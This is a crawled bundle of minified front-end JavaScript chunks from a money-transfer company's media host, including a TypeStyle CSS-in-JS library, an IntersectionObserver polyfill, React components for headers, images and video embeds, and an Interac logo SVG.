o.TypeStyle({autoGenerateTag:!0});i.setStylesTarget,i.cssRaw,i.cssRule,i.forceRenderStyles,i.fontFace,i.getStyles,i.keyframes,i.reinit,i.style,i.stylesheet},641646:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.convertToStyles=function e(t){var n={};for(var o in t){var r=t[o];if("$nest"===o){var i=r;for(var a in i){var s=i[a];n[a]=e(s)}}else"$debugName"===o?n.$displayName=r:n[o]=r}return n},t.convertToKeyframes=function(e){var t={};for(var n in e)"$debugName"!==n&&(t[n]=e[n]);return e.$debugName&&(t.$displayName=e.$debugName),t}},26816:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(268101),r=n(641646),i=n(830965),a=function(){return o.create()},s=function(){function e(e){var t=this,n=e.autoGenerateTag;this.cssRaw=function(e){e&&(t._raw+=e||"",t._pendingRawChange=!0,t._styleUpdated())},this.cssRule=function(e){for(var n=[],o=1;o<arguments.length;o++)n[o-1]=arguments[o];var a=r.convertToStyles(i.extend.apply(void 0,n));t._freeStyle.registerRule(e,a),t._styleUpdated()},this.forceRenderStyles=function(){var e=t._getTag();e&&(e.textContent=t.getStyles())},this.fontFace=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var o=t._freeStyle,r=0,i=e;r<i.length;r++){var a=i[r];o.registerRule("@font-face",a)}t._styleUpdated()},this.getStyles=function(){return(t._raw||"")+t._freeStyle.getStyles()},this.keyframes=function(e){var n=r.convertToKeyframes(e),o=t._freeStyle.registerKeyframes(n);return t._styleUpdated(),o},this.reinit=function(){var e=a();t._freeStyle=e,t._lastFreeStyleChangeId=e.changeId,t._raw="",t._pendingRawChange=!1;var n=t._getTag();n&&(n.textContent="")},this.setStylesTarget=function(e){t._tag&&(t._tag.textContent=""),t._tag=e,t.forceRenderStyles()},this.stylesheet=function(e){for(var n={},o=0,r=Object.getOwnPropertyNames(e);o<r.length;o++){var i=r[o],a=e[i];a&&(a.$debugName=i,n[i]=t.style(a))}return n};var o=a();this._autoGenerateTag=n,this._freeStyle=o,this._lastFreeStyleChangeId=o.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var t=this;this._pending++;var n=this._pending;i.raf((function(){n===t._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,t=this._freeStyle.changeId,n=this._lastFreeStyleChangeId;(this._pendingRawChange||t!==n)&&(this._lastFreeStyleChangeId=t,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(r.convertToStyles(i.extend.apply(void 0,arguments)));return this._styleUpdated(),e},e}();t.TypeStyle=s},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var o={},r=0,i=e;r<i.length;r++){var a=i[r];if(null!=a&&!1!==a)for(var s in a){var l=a[s];(l||0===l)&&("$nest"===s&&l?o[s]=o.$nest?n(o.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?o[s]=o[s]?n(o[s],l):l:o[s]=l)}}return o}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];var a=[];return e.type&&a.push(e.type),e.orientation&&a.push("(orientation: "+e.orientation+")"),e.minWidth&&a.push("(min-width: "+o(e.minWidth)+")"),e.maxWidth&&a.push("(max-width: "+o(e.maxWidth)+")"),e.minHeight&&a.push("(min-height: "+o(e.minHeight)+")"),e.maxHeight&&a.push("(max-height: "+o(e.maxHeight)+")"),e.prefersColorScheme&&a.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+a.join(" and ")]=n.apply(void 0,r),t)}};var o=function(e){return"string"==typeof e?e:e+"px"}},964894:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},379212:e=>{"use strict";e.exports="[data-uri]"},570624:e=>{"use strict";e.exports="[data-uri]"},387789:e=>{"use strict";e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ee5ffccc319c0a8f3bac.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://media.remitly.io/interac_two_colour_rgb_1_tue_nov.uRrrkoaK3PBvF6A0.svg
body_size: 1671
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 530.28 530.28" style="enable-background:new 0 0 530.28 530.28;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFB92A;}
	.st1{fill:#2D2926;}
</style>
<g>
	<path class="st0" d="M530.28,447.71c0,45.6-36.97,82.57-82.57,82.57H81.91C36.67,530.28,0,493.61,0,448.38V78.96
		C0,35.35,35.35,0,78.96,0h372.36c43.61,0,78.96,35.35,78.96,78.95V447.71z"/>
	<path class="st1" d="M50.03,206.39v134.76l-24.05,5.4V211.79L50.03,206.39z M113.7,223.77c-14.84,3.33-23.95,20.04-23.95,20.04
		v-12.56l-23.34,5.09v80.4c2.85-1.09,5.94-1.72,9.17-1.72c5.2,0,10.03,1.56,14.07,4.22v-39.25c0.18-18.8,5.57-29.78,16.83-32.31
		c9.89-2.22,13.6,5.15,13.44,16.53v61.39l22.91-5.17l0.16-61.2C143.19,229.26,131.1,219.86,113.7,223.77z M148.38,217.93l13.13-2.95
		v-18.86l23.22-5.17v18.82l16.53-3.72l-0.23,20.38l-16.55,3.72l-0.12,51.03c0.11,6.23,1.2,10.09,8.19,8.52
		c2.73-0.61,4.91-1.3,7.4-2.25l0.06,19.14c-5.8,2.75-9.3,3.86-14.07,4.93c-13.28,3.07-24.74-5.57-24.74-23.22l0.08-52.94
		l-13.14,2.95L148.38,217.93z M229.24,256.52c0.01,2.15-0.05,3.91,0.3,5.98c1.74,10.34,6.82,18.37,17.27,16.03
		c9.6-2.15,12.79-8.53,14.63-15.57l24.33-5.46c-2.54,15.59-10.97,35.24-37.53,41.19c-23.82,5.34-38.22-8.41-42.17-31.91
		c-4.33-25.76,2.38-64.14,37.68-72.06c26.05-5.84,38.24,9.57,41.59,29.5c1.33,7.9,1.25,13.77,0.79,19.53L229.24,256.52z
		 M263.04,231.19c0.06-1.77-0.19-3.27-0.38-4.4c-1.42-8.46-6.08-15.03-16.36-12.72c-10.63,2.38-15.87,11.36-16.84,24.65
		L263.04,231.19z M343.59,201.57c-16.17,3.83-23.97,15.1-24.06,37.2l-0.21,42l-23.2,5.21V184.74l22.39-5.02
		c0.29,2.48,0.82,9.98,0.78,18.2c3.77-12.96,8.94-19.62,24.29-23.06V201.57z M426,256.08l-0.13,0.03l-23.29,5.26
		c-1.6-2.91-3.21-7.53-3.91-10.78c-3.3,6.99-7.82,15.04-24.2,18.72c-17.4,3.91-27.29-7.94-29.45-19.38
		c-5.11-26.99,14.26-40.1,34.08-45.15c7.13-1.82,13.13-2.89,19.9-4.6l-0.34-6.07c-0.15-7.39-1.86-16.39-14.31-13.59
		c-11.09,2.49-11.67,9.51-12.66,14.62l-23.71,5.32c0.3-16.29,7.41-32.01,34.87-38.18c21.49-4.83,39.36,1.55,39.2,27.97v48.02
		c0,0,0.57,8.1,1.49,12C424.47,254.23,426,256.08,426,256.08z M398.64,216.59c-5.8,1.3-10.68,2.79-15.17,4.39
		c-12.54,5.16-16.77,11-15.21,19.24c1.06,5.62,5.12,9.21,12.63,7.52c16.03-3.6,17.43-18.77,17.7-29.57L398.64,216.59z M509.69,203.7
		c-1.3,19.44-10.37,37.31-36.47,43.17c-22.35,5.02-36.85-6.77-41.25-30.02c-5.32-28.12,2.72-66.47,35.47-73.82
		c28.66-6.44,40.04,14.27,41.19,26.91l-22.52,5.06c-1.59-7.46-5.26-14.65-15.67-12.31c-16.38,3.68-17.75,32.13-14.81,47.69
		c2.55,13.5,8.64,18.38,16.99,16.51c7.68-1.72,12.08-7.6,13.85-17.96L509.69,203.7z M128.7,375.8l-32.84-22.35
		c0,0-0.01,52.44-0.01,54.85c0,1.68-1.37,3.05-3.04,3.05c-1.68,0-3.03-1.37-3.03-3.05c0-0.59-0.07-59.97-0.07-67.22
		c0-7.77-6.31-14.1-14.08-14.1c-7.8,0-14.1,6.33-14.1,14.1l0.02,117.11c0,21.02,17.11,38.16,38.14,38.16l2.52,0
		c20.74,0,37.39-16.81,37.39-37.56c0,0,0.02-61.18,0.02-61.8C139.62,388.86,135.13,380.73,128.7,375.8z M33.41,358.34
		c-5.81,1.4-9.4,7.24-8,13.05s7.24,9.4,13.05,8l16.41-3.94v-22.27L33.41,358.34z M33.41,387.03c-5.81,1.4-9.4,7.24-8,13.05
		s7.24,9.4,13.05,8l16.41-3.94v-22.27L33.41,387.03z M25.41,428.78c1.39,5.81,7.24,9.4,13.05,8l16.41-3.94v-22.27l-21.46,5.15
		C27.6,417.12,24.02,422.97,25.41,428.78z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ea1a3203a3b1c30d4f37.js
body_size: 6761
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[4963],{566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,i=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){i=t&&n?u(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,i=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var i=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=n.setInterval(i,this.POLL_INTERVAL):(a(n,"resize",i,!0),a(e,"scroll",i,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(i)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",i,!0)),c(e,"scroll",i,!0),s&&s.disconnect()}));var l=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=l){var h=o(e);h&&this._monitorIntersections(h.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var i=this.root&&(this.root.ownerDocument||this.root)||t,r=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=i;){var r=o(n);if((n=r&&r.ownerDocument)==e)return!0}return!1}));if(!r){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=i){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||i){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(i){var o=i.element,s=l(o),a=this._rootContainsTarget(o),c=i.entry,h=t&&a&&this._computeTargetAndRootIntersection(o,s,e),u=null;this._rootContainsTarget(o)?n&&!this.root||(u=e):u={top:0,bottom:0,left:0,right:0,width:0,height:0};var d=i.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:u,intersectionRect:h});c?t&&a?this._hasCrossedThreshold(c,d)&&this._queuedEntries.push(d):c&&c.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,r){if("none"!=window.getComputedStyle(e).display){for(var s,a,c,h,d,m,g,p,v=o,y=f(e),b=!1;!b&&y;){var w=null,I=1==y.nodeType?window.getComputedStyle(y):{};if("none"==I.display)return null;if(y==this.root||9==y.nodeType)if(b=!0,y==this.root||y==t)n&&!this.root?!i||0==i.width&&0==i.height?(y=null,w=null,v=null):w=i:w=r;else{var _=f(y),E=_&&l(_),A=_&&this._computeTargetAndRootIntersection(_,E,r);E&&A?(y=_,w=u(E,A)):(y=null,v=null)}else{var C=y.ownerDocument;y!=C.body&&y!=C.documentElement&&"visible"!=I.overflow&&(w=l(y))}if(w&&(s=w,a=v,c=void 0,h=void 0,d=void 0,m=void 0,g=void 0,p=void 0,c=Math.max(s.top,a.top),h=Math.min(s.bottom,a.bottom),d=Math.max(s.left,a.left),m=Math.min(s.right,a.right),p=h-c,v=(g=m-d)>=0&&p>=0&&{top:c,bottom:h,left:d,right:m,width:g,height:p}||null),!v)break;y=y&&f(y)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!m(this.root))e=l(this.root);else{var n=m(this.root)?this.root:t,i=n.documentElement,o=n.body;e={top:0,left:0,right:i.clientWidth||o.clientWidth,width:i.clientWidth||o.clientWidth,bottom:i.clientHeight||o.clientHeight,height:i.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,i=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var r=this.thresholds[o];if(r==n||r==i||r<n!=r<i)return!0}},s.prototype._rootIsInDom=function(){return!this.root||d(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return d(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,i,o,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),i))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,n,i){"function"==typeof t.addEventListener?t.addEventListener(e,n,i||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function c(t,e,n,i){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,i||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function l(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function u(t,e){var n=e.top-t.top,i=e.left-t.left;return{top:n,left:i,height:e.height,width:e.width,bottom:n+e.height,right:i+e.width}}function d(t,e){for(var n=e;n;){if(n==t)return!0;n=f(n)}return!1}function f(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(t){return t&&9===t.nodeType}}()},634466:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},54943:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.ShortText="short-text",t.LongText="long-text",t.Select="select",t.MediaUrl="media-url",t.Nested="nested",t.List="list",t.Checkbox="checkbox"}(i||(i={}));const o=i},809378:(t,e,n)=>{"use strict";n.d(e,{A:()=>y});var i=n(585608),o=n(514041),r=n(509034),s=n(374346),a=n(627848),c=n(283653),l=n(512662),h=n(59330),u=n(533064),d=n(825705),f=n(589750),m=n(606072),g=n(977367),p=n(100262),v=function(t){var e=(0,h.Ay)(),n=e.styleSheet,v=t.placement,y=t.theme,b=void 0===y?c.A.LIGHT:y,w=t.header,I=t.steps,_=void 0===I?[]:I,E=t.imageUrl,A=t.imageAlt,C=(0,f.p)(b),T=o.useCallback((function(){return function(t,e){var n=t.style;return{container:n((0,m.eV)("xl","vertical")),header:n((0,m.Lc)("lg","bottom"),{textAlign:"center"}),stepsContainer:n({$debugName:"stepsContainer"},g.cs.p,{$nest:(0,i.Cl)({"& ul":(0,i.Cl)({listStyleType:"none"},(0,m.eV)("none")),"& li":(0,i.Cl)((0,i.Cl)({},(0,p.n6)("bottom",e.border,"focused")),{position:"relative",display:"flex",$nest:{"&:last-of-type":{borderBottom:"none"}}})},m.pL.smDown((0,m.eV)("lg","top")))}),stepNumber:n({$debugName:"stepNumber"},m.YU.semibold),instructionContainer:n({display:"flex",alignItems:"center"}),numberCircle:n({display:"flex",justifyContent:"center",alignItems:"center"},m.YU.bold,{color:e.benefit.default},(0,m.Lc)("md","vertical"),(0,m.Lc)("lg","right"),(0,m.Lc)("xs","left"),{border:"2px solid",borderRadius:"50%",$nest:(0,i.Cl)((0,i.Cl)({},m.pL.smDown({minWidth:"30px",height:"30px"})),m.pL.mdUp({minWidth:"40px",height:"40px"}))}),respImage:n({width:"100%"})}}(n,C)}),[n,C]),H=(0,u.I)(T,n);return o.createElement(a.A,{theme:b,className:H.container},o.createElement("div",{className:"rm-container"},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-md-10"},o.createElement(r.A,{className:H.header,placement:v,generateMarkdown:!0,theme:b},w))),o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-lg-7 order-lg-12"},E?o.createElement(d.w,{src:E,alt:A,className:H.respImage,disableLazyLoad:!1,fetchPriority:"low"}):o.createElement(s.A,(0,i.Cl)({},e,{embedId:t.embedId,title:t.header}))),o.createElement("div",{className:"rm-col-lg-5 order-lg-1"},o.createElement("div",{className:H.stepsContainer},o.createElement("ul",null,_.map((function(e,n){return o.createElement("li",{key:n},o.createElement("div",{className:H.numberCircle},o.createElement("span",{className:H.stepNumber},n+1)),o.createElement("div",{className:H.instructionContainer},o.createElement(l._,{text:e.instruction,theme:t.theme})))}))))))))};v.displayName="YouTubeVideoStepsBrandV1Component";const y=v},627848:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var i=n(585608),o=n(514041),r=n(294362),s=n(283653),a=n(100262),c=n(59330),l=n(589750);const h=function(t){var e=t.theme,n=t.children,h=t.className,u=(0,i.Tt)(t,["theme","children","className"]),d=(0,c.Ay)(),f=d.context,m=d.styleSheet,g=(0,a.AY)(f,m),p=e||s.A.LIGHT;return o.createElement(l.w,{theme:p},o.createElement("div",(0,i.Cl)({},u,{className:(0,r.Ly)(g(e),h)}),n))}},509034:(t,e,n)=>{"use strict";n.d(e,{A:()=>c});var i=n(514041),o=n(357431),r=n(512662),s=n(306522),a=function(t){var e=t.placement,n=t.children,a=void 0===n?"":n,c=t.generateMarkdown,l=void 0!==c&&c,h=t.className,u=void 0===h?"":h,d=t.theme,f=e===o.A.HERO?"h1":"h2";return i.createElement(s.o,{className:u,variant:f,fallbackTheme:d},l?i.createElement(r._,{text:a,theme:d}):a)};const c=a;a.displayName="HeaderPlacementBrandV1"},512662:(t,e,n)=>{"use strict";n.d(e,{_:()=>u,A:()=>d});var i=n(585608),o=n(514041),r=n(59330),s=n(434291),a=n(412867),c=n(870708),l=n(533064),h=n(589750),u=function(t){var e,n,u=t.theme,d=t.text,f=t.listenerFlag,m=void 0===f||f,g=t.renderer,p=t.highlightMode,v=void 0===p?"text":p,y=(0,r.Ay)(),b=y.styleSheet,w=(0,h.p)(u),I=(0,l.I)((function(t){return function(t,e,n){var i;return{markdownContainer:(0,t.style)({$nest:(i={},i[".".concat(c.I)]={color:"text"===n?e.benefit.default:e.benefit.highlightText},i)})}}(t,w,v)}),b),_=(e=function(){return(0,s.ev)(d,b,u,g)},n=[d,b,u],"undefined"==typeof window?e():(0,o.useMemo)(e,n)),E=function(t,e){return"undefined"==typeof window?t:(0,o.useCallback)(t,e)}((function(t){if(t.target instanceof Element){var e=t.target.closest("a");e&&(0,a.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:e.href,inner_text:e.innerText,component_id:y.componentInstanceId}})}}),[y]);return o.createElement("span",(0,i.Cl)({},_,{onClick:m?E:void 0,className:I.markdownContainer}))};const d=u},825705:(t,e,n)=>{"use strict";n.d(e,{w:()=>o});var i=n(514041),o=function(t){var e=t.alt,n=void 0===e?"":e,o=t.className,r=void 0===o?"":o,s=t.src,a=void 0===s?"":s,c=t.srcSets,l=void 0===c?[]:c,h=Array.isArray(t.sizes)?t.sizes:[t.sizes],u=l.reduce((function(t,e){var n=e.src+(e.width?" ".concat(e.width):"");return(t?"".concat(t,", "):"")+n}),"");return i.createElement("img",{loading:t.disableLazyLoad?"eager":"lazy",src:a,alt:n,className:r,srcSet:u,sizes:h.join(", "),fetchpriority:t.fetchPriority})};o.displayName="ResponsiveImage"},589750:(t,e,n)=>{"use strict";n.d(e,{p:()=>a,w:()=>c});var i=n(514041),o=n(283653),r=n(100262),s=i.createContext(void 0),a=function(t){var e=i.useContext(s);return e?e.themeConfig:(0,r.iV)(t||o.A.LIGHT)},c=function(t){var e=t.theme,n=t.children,o=i.useMemo((function(){return(0,r.iV)(e)}),[e]),a=i.useMemo((function(){return{theme:e,themeConfig:o}}),[e,o]);return i.createElement(s.Provider,{value:a},n)}},306522:(t,e,n)=>{"use strict";n.d(e,{o:()=>m});var i=n(514041),o=n(294362),r=n(59330),s=n(533064),a=n(589750),c=n(585608),l=n(832732),h=n(100262),u='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),d='"GreycliffCF", '.concat(u),f={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},m=function(t){var e=t.variant,n=void 0===e?"p":e,u=t.tag,m=t.className,g=t.children,p=t.fallbackTheme,v=(0,r.Ay)().styleSheet,y=(0,a.p)(p),b=(0,s.I)((function(t){return function(t,e){var n=t.style,i=e||h._k;return{h1:n({fontWeight:l.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH1"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:l.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH2"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:l.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:l.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),h5:n((0,h.Vd)("fontSizeHeadingH5"),{fontWeight:l.fontWeights.fontWeightHeadingH5,lineHeight:l.lineHeights.lineHeightHeadingH5}),h6:n((0,h.Vd)("fontSizeHeadingH6"),{fontWeight:l.fontWeights.fontWeightHeadingH6,lineHeight:l.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:l.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:l.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:l.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),label:n((0,h.Vd)("fontSizeLabelL3"),(0,h.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:d,color:i.typography.text})}}(t,y)}),v),w=u||function(t){return t in f?f[t]:t}(n);return i.createElement(w,{className:(0,o.Ly)(b[n],b.text,m)},g)}},374346:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(235167),s=n(167721);const a=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.defineStyles=function(t){return{videoContainer:(0,t.style)({$debugName:"videoContainer",position:"relative",paddingBottom:"56.25%",height:0,$nest:{"& iframe":{position:"absolute",top:0,left:0,width:"100%",height:"100%",border:"none"}}})}},e.prototype.render=function(){var t=e,n=(0,r.G)(this.props.context,"components.common.VideoEmbed",t.defineStyles.bind(t,this.props.styleSheet));return o.createElement("div",{className:n.videoContainer},o.createElement(s.A,{styleSheet:this.props.styleSheet},o.createElement("iframe",{src:"//www.youtube.com/embed/".concat(this.props.embedId,"?rel=0&hl=").concat(this.props.locale.language),title:this.props.title,allowFullScreen:!0})))},e}(o.Component)},167721:(t,e,n)=>{"use 